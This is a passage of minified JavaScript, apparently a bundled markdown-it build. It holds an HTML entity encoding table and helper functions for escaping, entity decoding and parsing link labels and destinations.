cr;"],[0,"&Escr;"],[0,"&Fouriertrf;"],[1,"&Mellintrf;"],[0,"&order;"],[0,"&alefsym;"],[0,"&beth;"],[0,"&gimel;"],[0,"&daleth;"],[12,"&CapitalDifferentialD;"],[0,"&dd;"],[0,"&ee;"],[0,"&ii;"],[10,"&frac13;"],[0,"&frac23;"],[0,"&frac15;"],[0,"&frac25;"],[0,"&frac35;"],[0,"&frac45;"],[0,"&frac16;"],[0,"&frac56;"],[0,"&frac18;"],[0,"&frac38;"],[0,"&frac58;"],[0,"&frac78;"],[49,"&larr;"],[0,"&ShortUpArrow;"],[0,"&rarr;"],[0,"&darr;"],[0,"&harr;"],[0,"&updownarrow;"],[0,"&nwarr;"],[0,"&nearr;"],[0,"&LowerRightArrow;"],[0,"&LowerLeftArrow;"],[0,"&nlarr;"],[0,"&nrarr;"],[1,{v:"&rarrw;",n:824,o:"&nrarrw;"}],[0,"&Larr;"],[0,"&Uarr;"],[0,"&Rarr;"],[0,"&Darr;"],[0,"&larrtl;"],[0,"&rarrtl;"],[0,"&LeftTeeArrow;"],[0,"&mapstoup;"],[0,"&map;"],[0,"&DownTeeArrow;"],[1,"&hookleftarrow;"],[0,"&hookrightarrow;"],[0,"&larrlp;"],[0,"&looparrowright;"],[0,"&harrw;"],[0,"&nharr;"],[1,"&lsh;"],[0,"&rsh;"],[0,"&ldsh;"],[0,"&rdsh;"],[1,"&crarr;"],[0,"&cularr;"],[0,"&curarr;"],[2,"&circlearrowleft;"],[0,"&circlearrowright;"],[0,"&leftharpoonup;"],[0,"&DownLeftVector;"],[0,"&RightUpVector;"],[0,"&LeftUpVector;"],[0,"&rharu;"],[0,"&DownRightVector;"],[0,"&dharr;"],[0,"&dharl;"],[0,"&RightArrowLeftArrow;"],[0,"&udarr;"],[0,"&LeftArrowRightArrow;"],[0,"&leftleftarrows;"],[0,"&upuparrows;"],[0,"&rightrightarrows;"],[0,"&ddarr;"],[0,"&leftrightharpoons;"],[0,"&Equilibrium;"],[0,"&nlArr;"],[0,"&nhArr;"],[0,"&nrArr;"],[0,"&DoubleLeftArrow;"],[0,"&DoubleUpArrow;"],[0,"&DoubleRightArrow;"],[0,"&dArr;"],[0,"&DoubleLeftRightArrow;"],[0,"&DoubleUpDownArrow;"],[0,"&nwArr;"],[0,"&neArr;"],[0,"&seArr;"],[0,"&swArr;"],[0,"&lAarr;"],[0,"&rAarr;"],[1,"&zigrarr;"],[6,"&larrb;"],[0,"&rarrb;"],[15,"&DownArrowUpArrow;"],[7,"&loarr;"],[0,"&roarr;"],[0,"&hoarr;"],[0,"&forall;"],[0,"&comp;"],[0,{v:"&part;",n:824,o:"&npart;"}],[0,"&exist;"],[0,"&nexist;"],[0,"&empty;"],[1,"&Del;"],[0,"&Element;"],[0,"&NotElement;"],[1,"&ni;"],[0,"&notni;"],[2,"&prod;"],[0,"&coprod;"],[0,"&sum;"],[0,"&minus;"],[0,"&MinusPlus;"],[0,"&dotplus;"],[1,"&Backslash;"],[0,"&lowast;"],[0,"&compfn;"],[1,"&radic;"],[2,"&prop;"],[0,"&infin;"],[0,"&angrt;"],[0,{v:"&ang;",n:8402,o:"&nang;"}],[0,"&angmsd;"],[0,"&angsph;"],[0,"&mid;"],[0,"&nmid;"],[0,"&DoubleVerticalBar;"],[0,"&NotDoubleVerticalBar;"],[0,"&and;"],[0,"&or;"],[0,{v:"&cap;",n:65024,o:"&caps;"}],[0,{v:"&cup;",n:65024,o:"&cups;"}],[0,"&int;"],[0,"&Int;"],[0,"&iiint;"],[0,"&conint;"],[0,"&Conint;"],[0,"&Cconint;"],[0,"&cwint;"],[0,"&ClockwiseContourIntegral;"],[0,"&awconint;"],[0,"&there4;"],[0,"&becaus;"],[0,"&ratio;"],[0,"&Colon;"],[0,"&dotminus;"],[1,"&mDDot;"],[0,"&homtht;"],[0,{v:"&sim;",n:8402,o:"&nvsim;"}],[0,{v:"&backsim;",n:817,o:"&race;"}],[0,{v:"&ac;",n:819,o:"&acE;"}],[0,"&acd;"],[0,"&VerticalTilde;"],[0,"&NotTilde;"],[0,{v:"&eqsim;",n:824,o:"&nesim;"}],[0,"&sime;"],[0,"&NotTildeEqual;"],[0,"&cong;"],[0,"&simne;"],[0,"&ncong;"],[0,"&ap;"],[0,"&nap;"],[0,"&ape;"],[0,{v:"&apid;",n:824,o:"&napid;"}],[0,"&backcong;"],[0,{v:"&asympeq;",n:8402,o:"&nvap;"}],[0,{v:"&bump;",n:824,o:"&nbump;"}],[0,{v:"&bumpe;",n:824,o:"&nbumpe;"}],[0,{v:"&doteq;",n:824,o:"&nedot;"}],[0,"&doteqdot;"],[0,"&efDot;"],[0,"&erDot;"],[0,"&Assign;"],[0,"&ecolon;"],[0,"&ecir;"],[0,"&circeq;"],[1,"&wedgeq;"],[0,"&veeeq;"],[1,"&triangleq;"],[2,"&equest;"],[0,"&ne;"],[0,{v:"&Congruent;",n:8421,o:"&bnequiv;"}],[0,"&nequiv;"],[1,{v:"&le;",n:8402,o:"&nvle;"}],[0,{v:"&ge;",n:8402,o:"&nvge;"}],[0,{v:"&lE;",n:824,o:"&nlE;"}],[0,{v:"&gE;",n:824,o:"&ngE;"}],[0,{v:"&lnE;",n:65024,o:"&lvertneqq;"}],[0,{v:"&gnE;",n:65024,o:"&gvertneqq;"}],[0,{v:"&ll;",n:new Map(Ws([[824,"&nLtv;"],[7577,"&nLt;"]]))}],[0,{v:"&gg;",n:new Map(Ws([[824,"&nGtv;"],[7577,"&nGt;"]]))}],[0,"&between;"],[0,"&NotCupCap;"],[0,"&nless;"],[0,"&ngt;"],[0,"&nle;"],[0,"&nge;"],[0,"&lesssim;"],[0,"&GreaterTilde;"],[0,"&nlsim;"],[0,"&ngsim;"],[0,"&LessGreater;"],[0,"&gl;"],[0,"&NotLessGreater;"],[0,"&NotGreaterLess;"],[0,"&pr;"],[0,"&sc;"],[0,"&prcue;"],[0,"&sccue;"],[0,"&PrecedesTilde;"],[0,{v:"&scsim;",n:824,o:"&NotSucceedsTilde;"}],[0,"&NotPrecedes;"],[0,"&NotSucceeds;"],[0,{v:"&sub;",n:8402,o:"&NotSubset;"}],[0,{v:"&sup;",n:8402,o:"&NotSuperset;"}],[0,"&nsub;"],[0,"&nsup;"],[0,"&sube;"],[0,"&supe;"],[0,"&NotSubsetEqual;"],[0,"&NotSupersetEqual;"],[0,{v:"&subne;",n:65024,o:"&varsubsetneq;"}],[0,{v:"&supne;",n:65024,o:"&varsupsetneq;"}],[1,"&cupdot;"],[0,"&UnionPlus;"],[0,{v:"&sqsub;",n:824,o:"&NotSquareSubset;"}],[0,{v:"&sqsup;",n:824,o:"&NotSquareSuperset;"}],[0,"&sqsube;"],[0,"&sqsupe;"],[0,{v:"&sqcap;",n:65024,o:"&sqcaps;"}],[0,{v:"&sqcup;",n:65024,o:"&sqcups;"}],[0,"&CirclePlus;"],[0,"&CircleMinus;"],[0,"&CircleTimes;"],[0,"&osol;"],[0,"&CircleDot;"],[0,"&circledcirc;"],[0,"&circledast;"],[1,"&circleddash;"],[0,"&boxplus;"],[0,"&boxminus;"],[0,"&boxtimes;"],[0,"&dotsquare;"],[0,"&RightTee;"],[0,"&dashv;"],[0,"&DownTee;"],[0,"&bot;"],[1,"&models;"],[0,"&DoubleRightTee;"],[0,"&Vdash;"],[0,"&Vvdash;"],[0,"&VDash;"],[0,"&nvdash;"],[0,"&nvDash;"],[0,"&nVdash;"],[0,"&nVDash;"],[0,"&prurel;"],[1,"&LeftTriangle;"],[0,"&RightTriangle;"],[0,{v:"&LeftTriangleEqual;",n:8402,o:"&nvltrie;"}],[0,{v:"&RightTriangleEqual;",n:8402,o:"&nvrtrie;"}],[0,"&origof;"],[0,"&imof;"],[0,"&multimap;"],[0,"&hercon;"],[0,"&intcal;"],[0,"&veebar;"],[1,"&barvee;"],[0,"&angrtvb;"],[0,"&lrtri;"],[0,"&bigwedge;"],[0,"&bigvee;"],[0,"&bigcap;"],[0,"&bigcup;"],[0,"&diam;"],[0,"&sdot;"],[0,"&sstarf;"],[0,"&divideontimes;"],[0,"&bowtie;"],[0,"&ltimes;"],[0,"&rtimes;"],[0,"&leftthreetimes;"],[0,"&rightthreetimes;"],[0,"&backsimeq;"],[0,"&curlyvee;"],[0,"&curlywedge;"],[0,"&Sub;"],[0,"&Sup;"],[0,"&Cap;"],[0,"&Cup;"],[0,"&fork;"],[0,"&epar;"],[0,"&lessdot;"],[0,"&gtdot;"],[0,{v:"&Ll;",n:824,o:"&nLl;"}],[0,{v:"&Gg;",n:824,o:"&nGg;"}],[0,{v:"&leg;",n:65024,o:"&lesg;"}],[0,{v:"&gel;",n:65024,o:"&gesl;"}],[2,"&cuepr;"],[0,"&cuesc;"],[0,"&NotPrecedesSlantEqual;"],[0,"&NotSucceedsSlantEqual;"],[0,"&NotSquareSubsetEqual;"],[0,"&NotSquareSupersetEqual;"],[2,"&lnsim;"],[0,"&gnsim;"],[0,"&precnsim;"],[0,"&scnsim;"],[0,"&nltri;"],[0,"&NotRightTriangle;"],[0,"&nltrie;"],[0,"&NotRightTriangleEqual;"],[0,"&vellip;"],[0,"&ctdot;"],[0,"&utdot;"],[0,"&dtdot;"],[0,"&disin;"],[0,"&isinsv;"],[0,"&isins;"],[0,{v:"&isindot;",n:824,o:"&notindot;"}],[0,"&notinvc;"],[0,"&notinvb;"],[1,{v:"&isinE;",n:824,o:"&notinE;"}],[0,"&nisd;"],[0,"&xnis;"],[0,"&nis;"],[0,"&notnivc;"],[0,"&notnivb;"],[6,"&barwed;"],[0,"&Barwed;"],[1,"&lceil;"],[0,"&rceil;"],[0,"&LeftFloor;"],[0,"&rfloor;"],[0,"&drcrop;"],[0,"&dlcrop;"],[0,"&urcrop;"],[0,"&ulcrop;"],[0,"&bnot;"],[1,"&profline;"],[0,"&profsurf;"],[1,"&telrec;"],[0,"&target;"],[5,"&ulcorn;"],[0,"&urcorn;"],[0,"&dlcorn;"],[0,"&drcorn;"],[2,"&frown;"],[0,"&smile;"],[9,"&cylcty;"],[0,"&profalar;"],[7,"&topbot;"],[6,"&ovbar;"],[1,"&solbar;"],[60,"&angzarr;"],[51,"&lmoustache;"],[0,"&rmoustache;"],[2,"&OverBracket;"],[0,"&bbrk;"],[0,"&bbrktbrk;"],[37,"&OverParenthesis;"],[0,"&UnderParenthesis;"],[0,"&OverBrace;"],[0,"&UnderBrace;"],[2,"&trpezium;"],[4,"&elinters;"],[59,"&blank;"],[164,"&circledS;"],[55,"&boxh;"],[1,"&boxv;"],[9,"&boxdr;"],[3,"&boxdl;"],[3,"&boxur;"],[3,"&boxul;"],[3,"&boxvr;"],[7,"&boxvl;"],[7,"&boxhd;"],[7,"&boxhu;"],[7,"&boxvh;"],[19,"&boxH;"],[0,"&boxV;"],[0,"&boxdR;"],[0,"&boxDr;"],[0,"&boxDR;"],[0,"&boxdL;"],[0,"&boxDl;"],[0,"&boxDL;"],[0,"&boxuR;"],[0,"&boxUr;"],[0,"&boxUR;"],[0,"&boxuL;"],[0,"&boxUl;"],[0,"&boxUL;"],[0,"&boxvR;"],[0,"&boxVr;"],[0,"&boxVR;"],[0,"&boxvL;"],[0,"&boxVl;"],[0,"&boxVL;"],[0,"&boxHd;"],[0,"&boxhD;"],[0,"&boxHD;"],[0,"&boxHu;"],[0,"&boxhU;"],[0,"&boxHU;"],[0,"&boxvH;"],[0,"&boxVh;"],[0,"&boxVH;"],[19,"&uhblk;"],[3,"&lhblk;"],[3,"&block;"],[8,"&blk14;"],[0,"&blk12;"],[0,"&blk34;"],[13,"&square;"],[8,"&blacksquare;"],[0,"&EmptyVerySmallSquare;"],[1,"&rect;"],[0,"&marker;"],[2,"&fltns;"],[1,"&bigtriangleup;"],[0,"&blacktriangle;"],[0,"&triangle;"],[2,"&blacktriangleright;"],[0,"&rtri;"],[3,"&bigtriangledown;"],[0,"&blacktriangledown;"],[0,"&dtri;"],[2,"&blacktriangleleft;"],[0,"&ltri;"],[6,"&loz;"],[0,"&cir;"],[32,"&tridot;"],[2,"&bigcirc;"],[8,"&ultri;"],[0,"&urtri;"],[0,"&lltri;"],[0,"&EmptySmallSquare;"],[0,"&FilledSmallSquare;"],[8,"&bigstar;"],[0,"&star;"],[7,"&phone;"],[49,"&female;"],[1,"&male;"],[29,"&spades;"],[2,"&clubs;"],[1,"&hearts;"],[0,"&diamondsuit;"],[3,"&sung;"],[2,"&flat;"],[0,"&natural;"],[0,"&sharp;"],[163,"&check;"],[3,"&cross;"],[8,"&malt;"],[21,"&sext;"],[33,"&VerticalSeparator;"],[25,"&lbbrk;"],[0,"&rbbrk;"],[84,"&bsolhsub;"],[0,"&suphsol;"],[28,"&LeftDoubleBracket;"],[0,"&RightDoubleBracket;"],[0,"&lang;"],[0,"&rang;"],[0,"&Lang;"],[0,"&Rang;"],[0,"&loang;"],[0,"&roang;"],[7,"&longleftarrow;"],[0,"&longrightarrow;"],[0,"&longleftrightarrow;"],[0,"&DoubleLongLeftArrow;"],[0,"&DoubleLongRightArrow;"],[0,"&DoubleLongLeftRightArrow;"],[1,"&longmapsto;"],[2,"&dzigrarr;"],[258,"&nvlArr;"],[0,"&nvrArr;"],[0,"&nvHarr;"],[0,"&Map;"],[6,"&lbarr;"],[0,"&bkarow;"],[0,"&lBarr;"],[0,"&dbkarow;"],[0,"&drbkarow;"],[0,"&DDotrahd;"],[0,"&UpArrowBar;"],[0,"&DownArrowBar;"],[2,"&Rarrtl;"],[2,"&latail;"],[0,"&ratail;"],[0,"&lAtail;"],[0,"&rAtail;"],[0,"&larrfs;"],[0,"&rarrfs;"],[0,"&larrbfs;"],[0,"&rarrbfs;"],[2,"&nwarhk;"],[0,"&nearhk;"],[0,"&hksearow;"],[0,"&hkswarow;"],[0,"&nwnear;"],[0,"&nesear;"],[0,"&seswar;"],[0,"&swnwar;"],[8,{v:"&rarrc;",n:824,o:"&nrarrc;"}],[1,"&cudarrr;"],[0,"&ldca;"],[0,"&rdca;"],[0,"&cudarrl;"],[0,"&larrpl;"],[2,"&curarrm;"],[0,"&cularrp;"],[7,"&rarrpl;"],[2,"&harrcir;"],[0,"&Uarrocir;"],[0,"&lurdshar;"],[0,"&ldrushar;"],[2,"&LeftRightVector;"],[0,"&RightUpDownVector;"],[0,"&DownLeftRightVector;"],[0,"&LeftUpDownVector;"],[0,"&LeftVectorBar;"],[0,"&RightVectorBar;"],[0,"&RightUpVectorBar;"],[0,"&RightDownVectorBar;"],[0,"&DownLeftVectorBar;"],[0,"&DownRightVectorBar;"],[0,"&LeftUpVectorBar;"],[0,"&LeftDownVectorBar;"],[0,"&LeftTeeVector;"],[0,"&RightTeeVector;"],[0,"&RightUpTeeVector;"],[0,"&RightDownTeeVector;"],[0,"&DownLeftTeeVector;"],[0,"&DownRightTeeVector;"],[0,"&LeftUpTeeVector;"],[0,"&LeftDownTeeVector;"],[0,"&lHar;"],[0,"&uHar;"],[0,"&rHar;"],[0,"&dHar;"],[0,"&luruhar;"],[0,"&ldrdhar;"],[0,"&ruluhar;"],[0,"&rdldhar;"],[0,"&lharul;"],[0,"&llhard;"],[0,"&rharul;"],[0,"&lrhard;"],[0,"&udhar;"],[0,"&duhar;"],[0,"&RoundImplies;"],[0,"&erarr;"],[0,"&simrarr;"],[0,"&larrsim;"],[0,"&rarrsim;"],[0,"&rarrap;"],[0,"&ltlarr;"],[1,"&gtrarr;"],[0,"&subrarr;"],[1,"&suplarr;"],[0,"&lfisht;"],[0,"&rfisht;"],[0,"&ufisht;"],[0,"&dfisht;"],[5,"&lopar;"],[0,"&ropar;"],[4,"&lbrke;"],[0,"&rbrke;"],[0,"&lbrkslu;"],[0,"&rbrksld;"],[0,"&lbrksld;"],[0,"&rbrkslu;"],[0,"&langd;"],[0,"&rangd;"],[0,"&lparlt;"],[0,"&rpargt;"],[0,"&gtlPar;"],[0,"&ltrPar;"],[3,"&vzigzag;"],[1,"&vangrt;"],[0,"&angrtvbd;"],[6,"&ange;"],[0,"&range;"],[0,"&dwangle;"],[0,"&uwangle;"],[0,"&angmsdaa;"],[0,"&angmsdab;"],[0,"&angmsdac;"],[0,"&angmsdad;"],[0,"&angmsdae;"],[0,"&angmsdaf;"],[0,"&angmsdag;"],[0,"&angmsdah;"],[0,"&bemptyv;"],[0,"&demptyv;"],[0,"&cemptyv;"],[0,"&raemptyv;"],[0,"&laemptyv;"],[0,"&ohbar;"],[0,"&omid;"],[0,"&opar;"],[1,"&operp;"],[1,"&olcross;"],[0,"&odsold;"],[1,"&olcir;"],[0,"&ofcir;"],[0,"&olt;"],[0,"&ogt;"],[0,"&cirscir;"],[0,"&cirE;"],[0,"&solb;"],[0,"&bsolb;"],[3,"&boxbox;"],[3,"&trisb;"],[0,"&rtriltri;"],[0,{v:"&LeftTriangleBar;",n:824,o:"&NotLeftTriangleBar;"}],[0,{v:"&RightTriangleBar;",n:824,o:"&NotRightTriangleBar;"}],[11,"&iinfin;"],[0,"&infintie;"],[0,"&nvinfin;"],[4,"&eparsl;"],[0,"&smeparsl;"],[0,"&eqvparsl;"],[5,"&blacklozenge;"],[8,"&RuleDelayed;"],[1,"&dsol;"],[9,"&bigodot;"],[0,"&bigoplus;"],[0,"&bigotimes;"],[1,"&biguplus;"],[1,"&bigsqcup;"],[5,"&iiiint;"],[0,"&fpartint;"],[2,"&cirfnint;"],[0,"&awint;"],[0,"&rppolint;"],[0,"&scpolint;"],[0,"&npolint;"],[0,"&pointint;"],[0,"&quatint;"],[0,"&intlarhk;"],[10,"&pluscir;"],[0,"&plusacir;"],[0,"&simplus;"],[0,"&plusdu;"],[0,"&plussim;"],[0,"&plustwo;"],[1,"&mcomma;"],[0,"&minusdu;"],[2,"&loplus;"],[0,"&roplus;"],[0,"&Cross;"],[0,"&timesd;"],[0,"&timesbar;"],[1,"&smashp;"],[0,"&lotimes;"],[0,"&rotimes;"],[0,"&otimesas;"],[0,"&Otimes;"],[0,"&odiv;"],[0,"&triplus;"],[0,"&triminus;"],[0,"&tritime;"],[0,"&intprod;"],[2,"&amalg;"],[0,"&capdot;"],[1,"&ncup;"],[0,"&ncap;"],[0,"&capand;"],[0,"&cupor;"],[0,"&cupcap;"],[0,"&capcup;"],[0,"&cupbrcap;"],[0,"&capbrcup;"],[0,"&cupcup;"],[0,"&capcap;"],[0,"&ccups;"],[0,"&ccaps;"],[2,"&ccupssm;"],[2,"&And;"],[0,"&Or;"],[0,"&andand;"],[0,"&oror;"],[0,"&orslope;"],[0,"&andslope;"],[1,"&andv;"],[0,"&orv;"],[0,"&andd;"],[0,"&ord;"],[1,"&wedbar;"],[6,"&sdote;"],[3,"&simdot;"],[2,{v:"&congdot;",n:824,o:"&ncongdot;"}],[0,"&easter;"],[0,"&apacir;"],[0,{v:"&apE;",n:824,o:"&napE;"}],[0,"&eplus;"],[0,"&pluse;"],[0,"&Esim;"],[0,"&Colone;"],[0,"&Equal;"],[1,"&ddotseq;"],[0,"&equivDD;"],[0,"&ltcir;"],[0,"&gtcir;"],[0,"&ltquest;"],[0,"&gtquest;"],[0,{v:"&leqslant;",n:824,o:"&nleqslant;"}],[0,{v:"&geqslant;",n:824,o:"&ngeqslant;"}],[0,"&lesdot;"],[0,"&gesdot;"],[0,"&lesdoto;"],[0,"&gesdoto;"],[0,"&lesdotor;"],[0,"&gesdotol;"],[0,"&lap;"],[0,"&gap;"],[0,"&lne;"],[0,"&gne;"],[0,"&lnap;"],[0,"&gnap;"],[0,"&lEg;"],[0,"&gEl;"],[0,"&lsime;"],[0,"&gsime;"],[0,"&lsimg;"],[0,"&gsiml;"],[0,"&lgE;"],[0,"&glE;"],[0,"&lesges;"],[0,"&gesles;"],[0,"&els;"],[0,"&egs;"],[0,"&elsdot;"],[0,"&egsdot;"],[0,"&el;"],[0,"&eg;"],[2,"&siml;"],[0,"&simg;"],[0,"&simlE;"],[0,"&simgE;"],[0,{v:"&LessLess;",n:824,o:"&NotNestedLessLess;"}],[0,{v:"&GreaterGreater;",n:824,o:"&NotNestedGreaterGreater;"}],[1,"&glj;"],[0,"&gla;"],[0,"&ltcc;"],[0,"&gtcc;"],[0,"&lescc;"],[0,"&gescc;"],[0,"&smt;"],[0,"&lat;"],[0,{v:"&smte;",n:65024,o:"&smtes;"}],[0,{v:"&late;",n:65024,o:"&lates;"}],[0,"&bumpE;"],[0,{v:"&PrecedesEqual;",n:824,o:"&NotPrecedesEqual;"}],[0,{v:"&sce;",n:824,o:"&NotSucceedsEqual;"}],[2,"&prE;"],[0,"&scE;"],[0,"&precneqq;"],[0,"&scnE;"],[0,"&prap;"],[0,"&scap;"],[0,"&precnapprox;"],[0,"&scnap;"],[0,"&Pr;"],[0,"&Sc;"],[0,"&subdot;"],[0,"&supdot;"],[0,"&subplus;"],[0,"&supplus;"],[0,"&submult;"],[0,"&supmult;"],[0,"&subedot;"],[0,"&supedot;"],[0,{v:"&subE;",n:824,o:"&nsubE;"}],[0,{v:"&supE;",n:824,o:"&nsupE;"}],[0,"&subsim;"],[0,"&supsim;"],[2,{v:"&subnE;",n:65024,o:"&varsubsetneqq;"}],[0,{v:"&supnE;",n:65024,o:"&varsupsetneqq;"}],[2,"&csub;"],[0,"&csup;"],[0,"&csube;"],[0,"&csupe;"],[0,"&subsup;"],[0,"&supsub;"],[0,"&subsub;"],[0,"&supsup;"],[0,"&suphsub;"],[0,"&supdsub;"],[0,"&forkv;"],[0,"&topfork;"],[0,"&mlcp;"],[8,"&Dashv;"],[1,"&Vdashl;"],[0,"&Barv;"],[0,"&vBar;"],[0,"&vBarv;"],[1,"&Vbar;"],[0,"&Not;"],[0,"&bNot;"],[0,"&rnmid;"],[0,"&cirmid;"],[0,"&midcir;"],[0,"&topcir;"],[0,"&nhpar;"],[0,"&parsim;"],[9,{v:"&parsl;",n:8421,o:"&nparsl;"}],[44343,{n:new Map(Ws([[56476,"&Ascr;"],[1,"&Cscr;"],[0,"&Dscr;"],[2,"&Gscr;"],[2,"&Jscr;"],[0,"&Kscr;"],[2,"&Nscr;"],[0,"&Oscr;"],[0,"&Pscr;"],[0,"&Qscr;"],[1,"&Sscr;"],[0,"&Tscr;"],[0,"&Uscr;"],[0,"&Vscr;"],[0,"&Wscr;"],[0,"&Xscr;"],[0,"&Yscr;"],[0,"&Zscr;"],[0,"&ascr;"],[0,"&bscr;"],[0,"&cscr;"],[0,"&dscr;"],[1,"&fscr;"],[1,"&hscr;"],[0,"&iscr;"],[0,"&jscr;"],[0,"&kscr;"],[0,"&lscr;"],[0,"&mscr;"],[0,"&nscr;"],[1,"&pscr;"],[0,"&qscr;"],[0,"&rscr;"],[0,"&sscr;"],[0,"&tscr;"],[0,"&uscr;"],[0,"&vscr;"],[0,"&wscr;"],[0,"&xscr;"],[0,"&yscr;"],[0,"&zscr;"],[52,"&Afr;"],[0,"&Bfr;"],[1,"&Dfr;"],[0,"&Efr;"],[0,"&Ffr;"],[0,"&Gfr;"],[2,"&Jfr;"],[0,"&Kfr;"],[0,"&Lfr;"],[0,"&Mfr;"],[0,"&Nfr;"],[0,"&Ofr;"],[0,"&Pfr;"],[0,"&Qfr;"],[1,"&Sfr;"],[0,"&Tfr;"],[0,"&Ufr;"],[0,"&Vfr;"],[0,"&Wfr;"],[0,"&Xfr;"],[0,"&Yfr;"],[1,"&afr;"],[0,"&bfr;"],[0,"&cfr;"],[0,"&dfr;"],[0,"&efr;"],[0,"&ffr;"],[0,"&gfr;"],[0,"&hfr;"],[0,"&ifr;"],[0,"&jfr;"],[0,"&kfr;"],[0,"&lfr;"],[0,"&mfr;"],[0,"&nfr;"],[0,"&ofr;"],[0,"&pfr;"],[0,"&qfr;"],[0,"&rfr;"],[0,"&sfr;"],[0,"&tfr;"],[0,"&ufr;"],[0,"&vfr;"],[0,"&wfr;"],[0,"&xfr;"],[0,"&yfr;"],[0,"&zfr;"],[0,"&Aopf;"],[0,"&Bopf;"],[1,"&Dopf;"],[0,"&Eopf;"],[0,"&Fopf;"],[0,"&Gopf;"],[1,"&Iopf;"],[0,"&Jopf;"],[0,"&Kopf;"],[0,"&Lopf;"],[0,"&Mopf;"],[1,"&Oopf;"],[3,"&Sopf;"],[0,"&Topf;"],[0,"&Uopf;"],[0,"&Vopf;"],[0,"&Wopf;"],[0,"&Xopf;"],[0,"&Yopf;"],[1,"&aopf;"],[0,"&bopf;"],[0,"&copf;"],[0,"&dopf;"],[0,"&eopf;"],[0,"&fopf;"],[0,"&gopf;"],[0,"&hopf;"],[0,"&iopf;"],[0,"&jopf;"],[0,"&kopf;"],[0,"&lopf;"],[0,"&mopf;"],[0,"&nopf;"],[0,"&oopf;"],[0,"&popf;"],[0,"&qopf;"],[0,"&ropf;"],[0,"&sopf;"],[0,"&topf;"],[0,"&uopf;"],[0,"&vopf;"],[0,"&wopf;"],[0,"&xopf;"],[0,"&yopf;"],[0,"&zopf;"]]))}],[8906,"&fflig;"],[0,"&filig;"],[0,"&fllig;"],[0,"&ffilig;"],[0,"&ffllig;"]]));const Ks=new Map([[34,"&quot;"],[38,"&amp;"],[39,"&apos;"],[60,"&lt;"],[62,"&gt;"]]);String.prototype.codePointAt;function Xs(t,e){return function(n){let r,i=0,o="";while(r=t.exec(n))i!==r.index&&(o+=n.substring(i,r.index)),o+=e.get(r[0].charCodeAt(0)),i=r.index+1;return o+n.substring(i)}}Xs(/[&<>'"]/g,Ks),Xs(/["&\u00A0]/g,new Map([[34,"&quot;"],[38,"&amp;"],[160,"&nbsp;"]])),Xs(/[&<>\u00A0]/g,new Map([[38,"&amp;"],[60,"&lt;"],[62,"&gt;"],[160,"&nbsp;"]]));var Ys,Zs;function Js(t){return Object.prototype.toString.call(t)}function Qs(t){return"[object String]"===Js(t)}(function(t){t[t["XML"]=0]="XML",t[t["HTML"]=1]="HTML"})(Ys||(Ys={})),function(t){t[t["UTF8"]=0]="UTF8",t[t["ASCII"]=1]="ASCII",t[t["Extensive"]=2]="Extensive",t[t["Attribute"]=3]="Attribute",t[t["Text"]=4]="Text"}(Zs||(Zs={}));const ta=Object.prototype.hasOwnProperty;function ea(t,e){return ta.call(t,e)}function na(t){const e=Array.prototype.slice.call(arguments,1);return e.forEach((function(e){if(e){if("object"!==typeof e)throw new TypeError(e+"must be object");Object.keys(e).forEach((function(n){t[n]=e[n]}))}})),t}function ra(t,e,n){return[].concat(t.slice(0,e),n,t.slice(e+1))}function ia(t){return!(t>=55296&&t<=57343)&&(!(t>=64976&&t<=65007)&&(65535!==(65535&t)&&65534!==(65535&t)&&(!(t>=0&&t<=8)&&(11!==t&&(!(t>=14&&t<=31)&&(!(t>=127&&t<=159)&&!(t>1114111)))))))}function oa(t){if(t>65535){t-=65536;const e=55296+(t>>10),n=56320+(1023&t);return String.fromCharCode(e,n)}return String.fromCharCode(t)}const sa=/\\([!"#$%&'()*+,\-./:;<=>?@[\\\]^_`{|}~])/g,aa=/&([a-z#][a-z0-9]{1,31});/gi,ca=new RegExp(sa.source+"|"+aa.source,"gi"),la=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))$/i;function ua(t,e){if(35===e.charCodeAt(0)&&la.test(e)){const n="x"===e[1].toLowerCase()?parseInt(e.slice(2),16):parseInt(e.slice(1),10);return ia(n)?oa(n):t}const n=Gs(t);return n!==t?n:t}function ha(t){return t.indexOf("\\")<0?t:t.replace(sa,"$1")}function fa(t){return t.indexOf("\\")<0&&t.indexOf("&")<0?t:t.replace(ca,(function(t,e,n){return e||ua(t,n)}))}const pa=/[&<>"]/,da=/[&<>"]/g,ma={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function ga(t){return ma[t]}function ya(t){return pa.test(t)?t.replace(da,ga):t}const va=/[.?*+^$[\]\\(){}|-]/g;function ba(t){return t.replace(va,"\\$&")}function wa(t){switch(t){case 9:case 32:return!0}return!1}function _a(t){if(t>=8192&&t<=8202)return!0;switch(t){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1}function xa(t){return _s.test(t)||xs.test(t)}function ka(t){switch(t){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}}function Aa(t){return t=t.trim().replace(/\s+/g," "),"Ṿ"==="ẞ".toLowerCase()&&(t=t.replace(/ẞ/g,"ß")),t.toLowerCase().toUpperCase()}const Sa={mdurl:r,ucmicro:i};function Ea(t,e,n){let r,i,o,s;const a=t.posMax,c=t.pos;t.pos=e+1,r=1;while(t.pos<a){if(o=t.src.charCodeAt(t.pos),93===o&&(r--,0===r)){i=!0;break}if(s=t.pos,t.md.inline.skipToken(t),91===o)if(s===t.pos-1)r++;else if(n)return t.pos=c,-1}let l=-1;return i&&(l=t.pos),t.pos=c,l}function Ca(t,e,n){let r,i=e;const o={ok:!1,pos:0,str:""};if(60===t.charCodeAt(i)){i++;while(i<n){if(r=t.charCodeAt(i),10===r)return o;if(60===r)return o;if(62===r)return o.pos=i+1,o.str=fa(t.slice(e+1,i)),o.ok=!0,o;92===r&&i+1<n?i+=2:i++}return o}let s=0;while(i<n){if(r=t.charCodeAt(i),32===r)break;if(r<32||127===r)break;if(92===r&&i+1<n){if(32===t.charCodeAt(i+1))break;i+=2}else{if(40===r&&(s++,s>32))return o;if(41===r){if(0===s)break;s--}i++}}return e===i||0!==s||(o.str=fa(t.slice(e,i)),o.pos=i,o.ok=!0),o}function Ta(t,e,n,r){let i,o=e;const s={ok:!1,can_continue:!1,pos:0,str:"",marker:0};if(r)s.str=r.str,s.marker=r.marker;else{if(o>=n)return s;let 